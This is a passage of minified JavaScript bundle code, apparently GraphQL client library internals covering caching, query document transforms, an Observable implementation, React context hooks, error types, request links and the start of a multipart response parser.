ch(t){t.dirty=!1,!rt(t)&&id(t)}function nd(t){go(t,rd)}function id(t){go(t,ad)}function go(t,e){const n=t.parents.size;if(n){const i=yo(t.parents);for(let r=0;r<n;++r)e(i[r],t)}}function rd(t,e){Qt(t.childValues.has(e)),Qt(rt(e));const n=!rt(t);if(!t.dirtyChildren)t.dirtyChildren=mn.pop()||new Set;else if(t.dirtyChildren.has(e))return;t.dirtyChildren.add(e),n&&nd(t)}function ad(t,e){Qt(t.childValues.has(e)),Qt(!rt(e));const n=t.childValues.get(e);n.length===0?t.childValues.set(e,td(e.value)):Zc(n,e.value)||t.setDirty(),od(t,e),!rt(t)&&id(t)}function od(t,e){const n=t.dirtyChildren;n&&(n.delete(e),n.size===0&&(mn.length<sh&&mn.push(n),t.dirtyChildren=null))}function sd(t){t.childValues.size>0&&t.childValues.forEach((e,n)=>{ud(t,n)}),t.forgetDeps(),Qt(t.dirtyChildren===null)}function ud(t,e){e.parents.delete(t),t.childValues.delete(e),od(t,e)}function dh(t,e){if(typeof t.subscribe=="function")try{ko(t),t.unsubscribe=t.subscribe.apply(null,e)}catch{return t.setDirty(),!1}return!0}const fh={setDirty:!0,dispose:!0,forget:!0};function ld(t){const e=new Map;function n(i){const r=ii.getValue();if(r){let a=e.get(i);a||e.set(i,a=new Set),r.dependOn(a)}}return n.dirty=function(r,a){const o=e.get(r);if(o){const s=a&&oh.call(fh,a)?a:"setDirty";yo(o).forEach(u=>u[s]()),e.delete(r),ko(o)}},n}let Yu;function mh(...t){return(Yu||(Yu=new We(typeof WeakMap=="function"))).lookupArray(t)}const na=new Set;function vn(t,{max:e=Math.pow(2,16),keyArgs:n,makeCacheKey:i=mh,normalizeResult:r,subscribe:a,cache:o=Ea}=Object.create(null)){const s=typeof o=="function"?new o(e,m=>m.dispose()):o,u=function(){const m=i.apply(null,n?n.apply(null,arguments):arguments);if(m===void 0)return t.apply(null,arguments);let f=s.get(m);f||(s.set(m,f=new ri(t)),f.normalizeResult=r,f.subscribe=a,f.forget=()=>s.delete(m));const v=f.recompute(Array.prototype.slice.call(arguments));return s.set(m,f),na.add(s),ii.hasValue()||(na.forEach(y=>y.clean()),na.clear()),v};Object.defineProperty(u,"size",{get:()=>s.size,configurable:!1,enumerable:!1}),Object.freeze(u.options={max:e,keyArgs:n,makeCacheKey:i,normalizeResult:r,subscribe:a,cache:s});function l(m){const f=m&&s.get(m);f&&f.setDirty()}u.dirtyKey=l,u.dirty=function(){l(i.apply(null,arguments))};function c(m){const f=m&&s.get(m);if(f)return f.peek()}u.peekKey=c,u.peek=function(){return c(i.apply(null,arguments))};function d(m){return m?s.delete(m):!1}return u.forgetKey=d,u.forget=function(){return d(i.apply(null,arguments))},u.makeCacheKey=i,u.getKey=n?function(){return i.apply(null,n.apply(null,arguments))}:i,Object.freeze(u)}function vh(t){return t}var cd=function(){function t(e,n){n===void 0&&(n=Object.create(null)),this.resultCache=mo?new WeakSet:new Set,this.transform=e,n.getCacheKey&&(this.getCacheKey=n.getCacheKey),this.cached=n.cache!==!1,this.resetCache()}return t.prototype.getCacheKey=function(e){return[e]},t.identity=function(){return new t(vh,{cache:!1})},t.split=function(e,n,i){return i===void 0&&(i=t.identity()),Object.assign(new t(function(r){var a=e(r)?n:i;return a.transformDocument(r)},{cache:!1}),{left:n,right:i})},t.prototype.resetCache=function(){var e=this;if(this.cached){var n=new We(gt);this.performWork=vn(t.prototype.performWork.bind(this),{makeCacheKey:function(i){var r=e.getCacheKey(i);if(r)return L(Array.isArray(r),77),n.lookupArray(r)},max:Be["documentTransform.cache"],cache:Vn})}},t.prototype.performWork=function(e){return Wt(e),this.transform(e)},t.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var n=this.performWork(e);return this.resultCache.add(n),n},t.prototype.concat=function(e){var n=this;return Object.assign(new t(function(i){return e.transformDocument(n.transformDocument(i))},{cache:!1}),{left:this,right:e})},t}(),ia,et=Object.assign(function(t){var e=ia.get(t);return e||(e=kv(t),ia.set(t,e)),e},{reset:function(){ia=new ho(Be.print||2e3)}});et.reset();var ee=Array.isArray;function Se(t){return Array.isArray(t)&&t.length>0}var Ju={kind:Y.FIELD,name:{kind:Y.NAME,value:"__typename"}};function dd(t,e){return!t||t.selectionSet.selections.every(function(n){return n.kind===Y.FRAGMENT_SPREAD&&dd(e[n.name.value],e)})}function hh(t){return dd(zt(t)||nh(t),Bt(Gt(t)))?null:t}function ph(t){var e=new Map,n=new Map;return t.forEach(function(i){i&&(i.name?e.set(i.name,i):i.test&&n.set(i.test,i))}),function(i){var r=e.get(i.name.value);return!r&&n.size&&n.forEach(function(a,o){o(i)&&(r=a)}),r}}function Xu(t){var e=new Map;return function(i){i===void 0&&(i=t);var r=e.get(i);return r||e.set(i,r={variables:new Set,fragmentSpreads:new Set}),r}}function fd(t,e){Wt(e);for(var n=Xu(""),i=Xu(""),r=function(h){for(var p=0,g=void 0;p<h.length&&(g=h[p]);++p)if(!ee(g)){if(g.kind===Y.OPERATION_DEFINITION)return n(g.name&&g.name.value);if(g.kind===Y.FRAGMENT_DEFINITION)return i(g.name.value)}return null},a=0,o=e.definitions.length-1;o>=0;--o)e.definitions[o].kind===Y.OPERATION_DEFINITION&&++a;var s=ph(t),u=function(h){return Se(h)&&h.map(s).some(function(p){return p&&p.remove})},l=new Map,c=!1,d={enter:function(h){if(u(h.directives))return c=!0,null}},m=je(e,{Field:d,InlineFragment:d,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(h,p,g,k,N){var O=r(N);O&&O.variables.add(h.name.value)}},FragmentSpread:{enter:function(h,p,g,k,N){if(u(h.directives))return c=!0,null;var O=r(N);O&&O.fragmentSpreads.add(h.name.value)}},FragmentDefinition:{enter:function(h,p,g,k){l.set(JSON.stringify(k),h)},leave:function(h,p,g,k){var N=l.get(JSON.stringify(k));if(h===N)return h;if(a>0&&h.selectionSet.selections.every(function(O){return O.kind===Y.FIELD&&O.name.value==="__typename"}))return i(h.name.value).removed=!0,c=!0,null}},Directive:{leave:function(h){if(s(h))return c=!0,null}}});if(!c)return e;var f=function(h){return h.transitiveVars||(h.transitiveVars=new Set(h.variables),h.removed||h.fragmentSpreads.forEach(function(p){f(i(p)).transitiveVars.forEach(function(g){h.transitiveVars.add(g)})})),h},v=new Set;m.definitions.forEach(function(h){h.kind===Y.OPERATION_DEFINITION?f(n(h.name&&h.name.value)).fragmentSpreads.forEach(function(p){v.add(p)}):h.kind===Y.FRAGMENT_DEFINITION&&a===0&&!i(h.name.value).removed&&v.add(h.name.value)}),v.forEach(function(h){f(i(h)).fragmentSpreads.forEach(function(p){v.add(p)})});var y=function(h){return!!(!v.has(h)||i(h).removed)},b={enter:function(h){if(y(h.name.value))return null}};return hh(je(m,{FragmentSpread:b,FragmentDefinition:b,OperationDefinition:{leave:function(h){if(h.variableDefinitions){var p=f(n(h.name&&h.name.value)).transitiveVars;if(p.size<h.variableDefinitions.length)return S(S({},h),{variableDefinitions:h.variableDefinitions.filter(function(g){return p.has(g.variable.name.value)})})}}}}))}var md=Object.assign(function(t){return je(t,{SelectionSet:{enter:function(e,n,i){if(!(i&&i.kind===Y.OPERATION_DEFINITION)){var r=e.selections;if(r){var a=r.some(function(s){return it(s)&&(s.name.value==="__typename"||s.name.value.lastIndexOf("__",0)===0)});if(!a){var o=i;if(!(it(o)&&o.directives&&o.directives.some(function(s){return s.name.value==="export"})))return S(S({},e),{selections:be(be([],r,!0),[Ju],!1)})}}}}}})},{added:function(t){return t===Ju}});function yh(t){var e=$t(t),n=e.operation;if(n==="query")return t;var i=je(t,{OperationDefinition:{enter:function(r){return S(S({},r),{operation:"query"})}}});return i}function vd(t){Wt(t);var e=fd([{test:function(n){return n.name.value==="client"},remove:!0}],t);return e}function kh(t){return Wt(t),je(t,{FragmentSpread:function(e){var n;if(!(!((n=e.directives)===null||n===void 0)&&n.some(function(i){return i.name.value==="unmask"})))return S(S({},e),{directives:be(be([],e.directives||[],!0),[{kind:Y.DIRECTIVE,name:{kind:Y.NAME,value:"nonreactive"}}],!1)})}})}var gh=Object.prototype.hasOwnProperty;function Zu(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return ai(t)}function ai(t){var e=t[0]||{},n=t.length;if(n>1)for(var i=new at,r=1;r<n;++r)e=i.merge(e,t[r]);return e}var bh=function(t,e,n){return this.merge(t[n],e[n])},at=function(){function t(e){e===void 0&&(e=bh),this.reconciler=e,this.isObject=Z,this.pastCopies=new Set}return t.prototype.merge=function(e,n){for(var i=this,r=[],a=2;a<arguments.length;a++)r[a-2]=arguments[a];return Z(n)&&Z(e)?(Object.keys(n).forEach(function(o){if(gh.call(e,o)){var s=e[o];if(n[o]!==s){var u=i.reconciler.apply(i,be([e,n,o],r,!1));u!==s&&(e=i.shallowCopyForMerge(e),e[o]=u)}}else e=i.shallowCopyForMerge(e),e[o]=n[o]}),e):n},t.prototype.shallowCopyForMerge=function(e){return Z(e)&&(this.pastCopies.has(e)||(Array.isArray(e)?e=e.slice(0):e=S({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e))),e},t}();function Sh(t,e){var n=typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=Nh(t))||e){n&&(t=n);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Nh(t,e){if(t){if(typeof t=="string")return el(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if(n==="Object"&&t.constructor&&(n=t.constructor.name),n==="Map"||n==="Set")return Array.from(t);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return el(t,e)}}function el(t,e){(e==null||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function tl(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function bo(t,e,n){return e&&tl(t.prototype,e),n&&tl(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var So=function(){return typeof Symbol=="function"},No=function(t){return So()&&!!Symbol[t]},Fo=function(t){return No(t)?Symbol[t]:"@@"+t};So()&&!No("observable")&&(Symbol.observable=Symbol("observable"));var Fh=Fo("iterator"),Ia=Fo("observable"),hd=Fo("species");function Bn(t,e){var n=t[e];if(n!=null){if(typeof n!="function")throw new TypeError(n+" is not a function");return n}}function Jt(t){var e=t.constructor;return e!==void 0&&(e=e[hd],e===null&&(e=void 0)),e!==void 0?e:$}function wh(t){return t instanceof $}function Ut(t){Ut.log?Ut.log(t):setTimeout(function(){throw t})}function xn(t){Promise.resolve().then(function(){try{t()}catch(e){Ut(e)}})}function pd(t){var e=t._cleanup;if(e!==void 0&&(t._cleanup=void 0,!!e))try{if(typeof e=="function")e();else{var n=Bn(e,"unsubscribe");n&&n.call(e)}}catch(i){Ut(i)}}function Pa(t){t._observer=void 0,t._queue=void 0,t._state="closed"}function Oh(t){var e=t._queue;if(e){t._queue=void 0,t._state="ready";for(var n=0;n<e.length&&(yd(t,e[n].type,e[n].value),t._state!=="closed");++n);}}function yd(t,e,n){t._state="running";var i=t._observer;try{var r=Bn(i,e);switch(e){case"next":r&&r.call(i,n);break;case"error":if(Pa(t),r)r.call(i,n);else throw n;break;case"complete":Pa(t),r&&r.call(i);break}}catch(a){Ut(a)}t._state==="closed"?pd(t):t._state==="running"&&(t._state="ready")}function ra(t,e,n){if(t._state!=="closed"){if(t._state==="buffering"){t._queue.push({type:e,value:n});return}if(t._state!=="ready"){t._state="buffering",t._queue=[{type:e,value:n}],xn(function(){return Oh(t)});return}yd(t,e,n)}}var Eh=function(){function t(n,i){this._cleanup=void 0,this._observer=n,this._queue=void 0,this._state="initializing";var r=new _h(this);try{this._cleanup=i.call(void 0,r)}catch(a){r.error(a)}this._state==="initializing"&&(this._state="ready")}var e=t.prototype;return e.unsubscribe=function(){this._state!=="closed"&&(Pa(this),pd(this))},bo(t,[{key:"closed",get:function(){return this._state==="closed"}}]),t}(),_h=function(){function t(n){this._subscription=n}var e=t.prototype;return e.next=function(i){ra(this._subscription,"next",i)},e.error=function(i){ra(this._subscription,"error",i)},e.complete=function(){ra(this._subscription,"complete")},bo(t,[{key:"closed",get:function(){return this._subscription._state==="closed"}}]),t}(),$=function(){function t(n){if(!(this instanceof t))throw new TypeError("Observable cannot be called as a function");if(typeof n!="function")throw new TypeError("Observable initializer must be a function");this._subscriber=n}var e=t.prototype;return e.subscribe=function(i){return(typeof i!="object"||i===null)&&(i={next:i,error:arguments[1],complete:arguments[2]}),new Eh(i,this._subscriber)},e.forEach=function(i){var r=this;return new Promise(function(a,o){if(typeof i!="function"){o(new TypeError(i+" is not a function"));return}function s(){u.unsubscribe(),a()}var u=r.subscribe({next:function(l){try{i(l,s)}catch(c){o(c),u.unsubscribe()}},error:o,complete:a})})},e.map=function(i){var r=this;if(typeof i!="function")throw new TypeError(i+" is not a function");var a=Jt(this);return new a(function(o){return r.subscribe({next:function(s){try{s=i(s)}catch(u){return o.error(u)}o.next(s)},error:function(s){o.error(s)},complete:function(){o.complete()}})})},e.filter=function(i){var r=this;if(typeof i!="function")throw new TypeError(i+" is not a function");var a=Jt(this);return new a(function(o){return r.subscribe({next:function(s){try{if(!i(s))return}catch(u){return o.error(u)}o.next(s)},error:function(s){o.error(s)},complete:function(){o.complete()}})})},e.reduce=function(i){var r=this;if(typeof i!="function")throw new TypeError(i+" is not a function");var a=Jt(this),o=arguments.length>1,s=!1,u=arguments[1],l=u;return new a(function(c){return r.subscribe({next:function(d){var m=!s;if(s=!0,!m||o)try{l=i(l,d)}catch(f){return c.error(f)}else l=d},error:function(d){c.error(d)},complete:function(){if(!s&&!o)return c.error(new TypeError("Cannot reduce an empty sequence"));c.next(l),c.complete()}})})},e.concat=function(){for(var i=this,r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];var s=Jt(this);return new s(function(u){var l,c=0;function d(m){l=m.subscribe({next:function(f){u.next(f)},error:function(f){u.error(f)},complete:function(){c===a.length?(l=void 0,u.complete()):d(s.from(a[c++]))}})}return d(i),function(){l&&(l.unsubscribe(),l=void 0)}})},e.flatMap=function(i){var r=this;if(typeof i!="function")throw new TypeError(i+" is not a function");var a=Jt(this);return new a(function(o){var s=[],u=r.subscribe({next:function(c){if(i)try{c=i(c)}catch(m){return o.error(m)}var d=a.from(c).subscribe({next:function(m){o.next(m)},error:function(m){o.error(m)},complete:function(){var m=s.indexOf(d);m>=0&&s.splice(m,1),l()}});s.push(d)},error:function(c){o.error(c)},complete:function(){l()}});function l(){u.closed&&s.length===0&&o.complete()}return function(){s.forEach(function(c){return c.unsubscribe()}),u.unsubscribe()}})},e[Ia]=function(){return this},t.from=function(i){var r=typeof this=="function"?this:t;if(i==null)throw new TypeError(i+" is not an object");var a=Bn(i,Ia);if(a){var o=a.call(i);if(Object(o)!==o)throw new TypeError(o+" is not an object");return wh(o)&&o.constructor===r?o:new r(function(s){return o.subscribe(s)})}if(No("iterator")&&(a=Bn(i,Fh),a))return new r(function(s){xn(function(){if(!s.closed){for(var u=Sh(a.call(i)),l;!(l=u()).done;){var c=l.value;if(s.next(c),s.closed)return}s.complete()}})});if(Array.isArray(i))return new r(function(s){xn(function(){if(!s.closed){for(var u=0;u<i.length;++u)if(s.next(i[u]),s.closed)return;s.complete()}})});throw new TypeError(i+" is not observable")},t.of=function(){for(var i=arguments.length,r=new Array(i),a=0;a<i;a++)r[a]=arguments[a];var o=typeof this=="function"?this:t;return new o(function(s){xn(function(){if(!s.closed){for(var u=0;u<r.length;++u)if(s.next(r[u]),s.closed)return;s.complete()}})})},bo(t,null,[{key:hd,get:function(){return this}}]),t}();So()&&Object.defineProperty($,Symbol("extensions"),{value:{symbol:Ia,hostReportError:Ut},configurable:!0});function Th(t){var e,n=t.Symbol;if(typeof n=="function")if(n.observable)e=n.observable;else{typeof n.for=="function"?e=n.for("https://github.com/benlesh/symbol-observable"):e=n("https://github.com/benlesh/symbol-observable");try{n.observable=e}catch{}}else e="@@observable";return e}var St;typeof self<"u"?St=self:typeof window<"u"?St=window:typeof global<"u"?St=global:typeof module<"u"?St=module:St=Function("return this")();Th(St);var nl=$.prototype,il="@@observable";nl[il]||(nl[il]=function(){return this});function Ih(t){return t.catch(function(){}),t}var Ph=Object.prototype.toString;function Dh(t){return Da(t)}function Da(t,e){switch(Ph.call(t)){case"[object Array]":{if(e=e||new Map,e.has(t))return e.get(t);var n=t.slice(0);return e.set(t,n),n.forEach(function(r,a){n[a]=Da(r,e)}),n}case"[object Object]":{if(e=e||new Map,e.has(t))return e.get(t);var i=Object.create(Object.getPrototypeOf(t));return e.set(t,i),Object.keys(t).forEach(function(r){i[r]=Da(t[r],e)}),i}default:return t}}function sn(t,e,n){var i=[];t.forEach(function(r){return r[e]&&i.push(r)}),i.forEach(function(r){return r[e](n)})}function aa(t,e,n){return new $(function(i){var r={then:function(u){return new Promise(function(l){return l(u())})}};function a(u,l){return function(c){if(u){var d=function(){return i.closed?0:u(c)};r=r.then(d,d).then(function(m){return i.next(m)},function(m){return i.error(m)})}else i[l](c)}}var o={next:a(e,"next"),error:a(n,"error"),complete:function(){r.then(function(){return i.complete()})}},s=t.subscribe(o);return function(){return s.unsubscribe()}})}function kd(t){function e(n){Object.defineProperty(t,n,{value:$})}return vo&&Symbol.species&&e(Symbol.species),e("@@species"),t}function rl(t){return t&&typeof t.then=="function"}var Nt=function(t){Ne(e,t);function e(n){var i=t.call(this,function(r){return i.addObserver(r),function(){return i.removeObserver(r)}})||this;return i.observers=new Set,i.promise=new Promise(function(r,a){i.resolve=r,i.reject=a}),i.handlers={next:function(r){i.sub!==null&&(i.latest=["next",r],i.notify("next",r),sn(i.observers,"next",r))},error:function(r){var a=i.sub;a!==null&&(a&&setTimeout(function(){return a.unsubscribe()}),i.sub=null,i.latest=["error",r],i.reject(r),i.notify("error",r),sn(i.observers,"error",r))},complete:function(){var r=i,a=r.sub,o=r.sources,s=o===void 0?[]:o;if(a!==null){var u=s.shift();u?rl(u)?u.then(function(l){return i.sub=l.subscribe(i.handlers)},i.handlers.error):i.sub=u.subscribe(i.handlers):(a&&setTimeout(function(){return a.unsubscribe()}),i.sub=null,i.latest&&i.latest[0]==="next"?i.resolve(i.latest[1]):i.resolve(),i.notify("complete"),sn(i.observers,"complete"))}}},i.nextResultListeners=new Set,i.cancel=function(r){i.reject(r),i.sources=[],i.handlers.error(r)},i.promise.catch(function(r){}),typeof n=="function"&&(n=[new $(n)]),rl(n)?n.then(function(r){return i.start(r)},i.handlers.error):i.start(n),i}return e.prototype.start=function(n){this.sub===void 0&&(this.sources=Array.from(n),this.handlers.complete())},e.prototype.deliverLastMessage=function(n){if(this.latest){var i=this.latest[0],r=n[i];r&&r.call(n,this.latest[1]),this.sub===null&&i==="next"&&n.complete&&n.complete()}},e.prototype.addObserver=function(n){this.observers.has(n)||(this.deliverLastMessage(n),this.observers.add(n))},e.prototype.removeObserver=function(n){this.observers.delete(n)&&this.observers.size<1&&this.handlers.complete()},e.prototype.notify=function(n,i){var r=this.nextResultListeners;r.size&&(this.nextResultListeners=new Set,r.forEach(function(a){return a(n,i)}))},e.prototype.beforeNext=function(n){var i=!1;this.nextResultListeners.add(function(r,a){i||(i=!0,n(r,a))})},e}($);kd(Nt);function _t(t){return"incremental"in t}function Rh(t){return"hasNext"in t&&"data"in t}function Ah(t){return _t(t)||Rh(t)}function Ch(t){return Z(t)&&"payload"in t}function gd(t,e){var n=t,i=new at;return _t(e)&&Se(e.incremental)&&e.incremental.forEach(function(r){for(var a=r.data,o=r.path,s=o.length-1;s>=0;--s){var u=o[s],l=!isNaN(+u),c=l?[]:{};c[u]=a,a=c}n=i.merge(n,a)}),n}function jn(t){var e=Ra(t);return Se(e)}function Ra(t){var e=Se(t.errors)?t.errors.slice(0):[];return _t(t)&&Se(t.incremental)&&t.incremental.forEach(function(n){n.errors&&e.push.apply(e,n.errors)}),e}function yt(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=Object.create(null);return t.forEach(function(i){i&&Object.keys(i).forEach(function(r){var a=i[r];a!==void 0&&(n[r]=a)})}),n}function un(t,e){return yt(t,e,e.variables&&{variables:yt(S(S({},t&&t.variables),e.variables))})}var al=vo?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function wo(){L("createContext"in Gc,54);var t=H.createContext[al];return t||(Object.defineProperty(H.createContext,al,{value:t=H.createContext({}),enumerable:!1,writable:!1,configurable:!0}),t.displayName="ApolloContext"),t}var Mh=function(t){var e=t.client,n=t.children,i=wo(),r=H.useContext(i),a=H.useMemo(function(){return S(S({},r),{client:e||r.client})},[r,e]);return L(a.client,55),H.createElement(i.Provider,{value:a},n)};function oi(t){var e=H.useContext(wo()),n=t||e.client;return L(!!n,58),n}var qh="useSyncExternalStore",xh=Gc[qh],jh=xh||function(t,e,n){var i=e(),r=H.useState({inst:{value:i,getSnapshot:e}}),a=r[0].inst,o=r[1];return Pv?H.useLayoutEffect(function(){Object.assign(a,{value:i,getSnapshot:e}),oa(a)&&o({inst:a})},[t,i,e]):Object.assign(a,{value:i,getSnapshot:e}),H.useEffect(function(){return oa(a)&&o({inst:a}),t(function(){oa(a)&&o({inst:a})})},[t]),i};function oa(t){var e=t.value,n=t.getSnapshot;try{return e!==n()}catch{return!0}}const{toString:ol,hasOwnProperty:Lh}=Object.prototype,sl=Function.prototype.toString,Aa=new Map;function G(t,e){try{return Ca(t,e)}finally{Aa.clear()}}function Ca(t,e){if(t===e)return!0;const n=ol.call(t),i=ol.call(e);if(n!==i)return!1;switch(n){case"[object Array]":if(t.length!==e.length)return!1;case"[object Object]":{if(ll(t,e))return!0;const r=ul(t),a=ul(e),o=r.length;if(o!==a.length)return!1;for(let s=0;s<o;++s)if(!Lh.call(e,r[s]))return!1;for(let s=0;s<o;++s){const u=r[s];if(!Ca(t[u],e[u]))return!1}return!0}case"[object Error]":return t.name===e.name&&t.message===e.message;case"[object Number]":if(t!==t)return e!==e;case"[object Boolean]":case"[object Date]":return+t==+e;case"[object RegExp]":case"[object String]":return t==`${e}`;case"[object Map]":case"[object Set]":{if(t.size!==e.size)return!1;if(ll(t,e))return!0;const r=t.entries(),a=n==="[object Map]";for(;;){const o=r.next();if(o.done)break;const[s,u]=o.value;if(!e.has(s)||a&&!Ca(u,e.get(s)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":t=new Uint8Array(t),e=new Uint8Array(e);case"[object DataView]":{let r=t.byteLength;if(r===e.byteLength)for(;r--&&t[r]===e[r];);return r===-1}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{const r=sl.call(t);return r!==sl.call(e)?!1:!Vh(r,Uh)}}return!1}function ul(t){return Object.keys(t).filter(Qh,t)}function Qh(t){return this[t]!==void 0}const Uh="{ [native code] }";function Vh(t,e){const n=t.length-e.length;return n>=0&&t.indexOf(e,n)===n}function ll(t,e){let n=Aa.get(t);if(n){if(n.has(e))return!0}else Aa.set(t,n=new Set);return n.add(e),!1}var si=Symbol();function bd(t){return t.extensions?Array.isArray(t.extensions[si]):!1}function Sd(t){return t.hasOwnProperty("graphQLErrors")}var Bh=function(t){var e=be(be(be([],t.graphQLErrors,!0),t.clientErrors,!0),t.protocolErrors,!0);return t.networkError&&e.push(t.networkError),e.map(function(n){return Z(n)&&n.message||"Error message not found."}).join(`
`)},Te=function(t){Ne(e,t);function e(n){var i=n.graphQLErrors,r=n.protocolErrors,a=n.clientErrors,o=n.networkError,s=n.errorMessage,u=n.extraInfo,l=t.call(this,s)||this;return l.name="ApolloError",l.graphQLErrors=i||[],l.protocolErrors=r||[],l.clientErrors=a||[],l.networkError=o||null,l.message=s||Bh(l),l.extraInfo=u,l.cause=be(be(be([o],i||[],!0),r||[],!0),a||[],!0).find(function(c){return!!c})||null,l.__proto__=e.prototype,l}return e}(Error);function sa(t){return new $(function(e){e.error(t)})}var Nd=function(t,e,n){var i=new Error(n);throw i.name="ServerError",i.response=t,i.statusCode=t.status,i.result=e,i};function Wh(t){for(var e=["query","operationName","variables","extensions","context"],n=0,i=Object.keys(t);n<i.length;n++){var r=i[n];if(e.indexOf(r)<0)throw he(46,r)}return t}function zh(t,e){var n=S({},t),i=function(a){typeof a=="function"?n=S(S({},n),a(n)):n=S(S({},n),a)},r=function(){return S({},n)};return Object.defineProperty(e,"setContext",{enumerable:!1,value:i}),Object.defineProperty(e,"getContext",{enumerable:!1,value:r}),e}function Gh(t){var e={variables:t.variables||{},extensions:t.extensions||{},operationName:t.operationName,query:t.query};return e.operationName||(e.operationName=typeof e.query!="string"?qn(e.query)||void 0:""),e}function $h(t,e){var n=S({},t),i=new Set(Object.keys(t));return je(e,{Variable:function(r,a,o){o&&o.kind!=="VariableDefinition"&&i.delete(r.name.value)}}),i.forEach(function(r){delete n[r]}),n}function cl(t,e){return e?e(t):$.of()}function Xt(t){return typeof t=="function"?new De(t):t}function Pn(t){return t.request.length<=1}var De=function(){function t(e){e&&(this.request=e)}return t.empty=function(){return new t(function(){return $.of()})},t.from=function(e){return e.length===0?t.empty():e.map(Xt).reduce(function(n,i){return n.concat(i)})},t.split=function(e,n,i){var r=Xt(n),a=Xt(i||new t(cl)),o;return Pn(r)&&Pn(a)?o=new t(function(s){return e(s)?r.request(s)||$.of():a.request(s)||$.of()}):o=new t(function(s,u){return e(s)?r.request(s,u)||$.of():a.request(s,u)||$.of()}),Object.assign(o,{left:r,right:a})},t.execute=function(e,n){return e.request(zh(n.context,Gh(Wh(n))))||$.of()},t.concat=function(e,n){var i=Xt(e);if(Pn(i))return i;var r=Xt(n),a;return Pn(r)?a=new t(function(o){return i.request(o,function(s){return r.request(s)||$.of()})||$.of()}):a=new t(function(o,s){return i.request(o,function(u){return r.request(u,s)||$.of()})||$.of()}),Object.assign(a,{left:i,right:r})},t.prototype.split=function(e,n,i){return this.concat(t.split(e,n,i||new t(cl)))},t.prototype.concat=function(e){return t.concat(this,e)},t.prototype.request=function(e,n){throw he(39)},t.prototype.onError=function(e,n){if(n&&n.error)return n.error(e),!1;throw e},t.prototype.setOnError=function(e){return this.onError=e,this},t}(),Hh=De.from,Kh=De.split,Ma=De.execute;function Yh(t){var e,n=t[Symbol.asyncIterator]();return e={next:function(){return n.next()}},e[Symbol.asyncIterator]=function(){return this},e}function Jh(t){var e=null,n=null,i=!1,r=[],a=[];function o(d){if(!n){if(a.length){var m=a.shift();if(Array.isArray(m)&&m[0])return m[0]({value:d,done:!1})}r.push(d)}}function s(d){n=d;var m=a.slice();m.forEach(function(f){f[1](d)}),!e||e()}function u(){i=!0;var d=a.slice();d.forEach(function(m){m[0]({value:void 0,done:!0})}),!e||e()}e=function(){e=null,t.removeListener("data",o),t.removeListener("error",s),t.removeListener("end",u),t.removeListener("finish",u),t.removeListener("close",u)},t.on("data",o),t.on("error",s),t.on("end",u),t.on("finish",u),t.on("close",u);function l(){return new Promise(function(d,m){if(n)return m(n);if(r.length)return d({value:r.shift(),done:!1});if(i)return d({value:void 0,done:!0});a.push([d,m])})}var c={next:function(){return l()}};return ei&&(c[Symbol.asyncIterator]=function(){return this}),c}function Xh(t){var e=!1,n={next:function(){return e?Promise.resolve({value:void 0,done:!0}):(e=!0,new Promise(function(i,r){t.then(function(a){i({value:a,done:!1})}).catch(r)}))}};return ei&&(n[Symbol.asyncIterator]=function(){return this}),n}function dl(t){var e={next:function(){return t.read()}};return ei&&(e[Symbol.asyncIterator]=function(){return this}),e}function Zh(t){return!!t.body}function ep(t){return!!t.getReader}function tp(t){return!!(ei&&t[Symbol.asyncIterator])}function np(t){return!!t.stream}function ip(t){return!!t.arrayBuffer}function rp(t){return!!t.pipe}function ap(t){var e=t;if(Zh(t)&&(e=t.body),tp(e))return Yh(e);if(ep(e))return dl(e.getReader());if(np(e))return dl(e.stream().getReader());if(ip(e))return Xh(e.arrayBuffer());if(rp(e))return Jh(e);throw new Error("Unknown body type for responseIterator. Please pass a streamable response.")}var fl=Object.prototype.hasOwnProperty;function op(t,e){return $e(this,void 0,void 0,function(){var n,i,r,a,o,s,u,l,c,d,m,f,v,y,b,h,p,g,k,N,O,w,E,F;return He(this,function(T){switch(T.label){case 0:if(TextDecoder===void 0)throw new Error("TextDecoder must be defined in the environment: please import a polyfill.");n=new TextDecoder("utf-8"),i=(F=t.headers)===null||F===void 0?void 0:F.get("content-type"),r="boundary=",a=i!=null&&i.includes(r)?i==null?void 0:i.substring((i==null?void 0:i.indexOf(r))+r.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",o=`\r
--`.concat(a),s="",u=ap(t),l=!0,T.label=1;case 1:return l?[4,u.next()]:[3,3];case 2:for(c=T.sent(),d=c.value,m=c.done,f=typeof d=="string"?d:n.decode(d),v=s.length-o.length+1,l=!m,s+=f,y=s.indexOf(o,v);y>-1;){if(b=void 0,w=[s.slice(0,y),s.slice(y+o.length)],b=w[0],s=w[1],h=b.indexOf(`\r
\r
